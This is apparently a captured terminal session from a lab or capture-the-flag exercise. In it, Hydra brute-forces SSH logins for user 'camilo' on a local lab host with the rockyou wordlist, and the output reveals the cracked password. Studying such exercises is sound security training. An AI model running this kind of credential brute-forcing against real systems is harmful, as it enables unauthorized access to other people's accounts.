 └─$ hydra -l camilo -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is non
-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-06-23 20:0
9:54
[WARNING] Many SSH configurations limit the number of parallel tasks, it is re
commended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip
waiting)) from a previous session found, to prevent overwriting, ./hydra.resto
re
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/
p:14344399), ~896525 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: camilo   password: password1
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete
 until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-06-23 20:1
0:09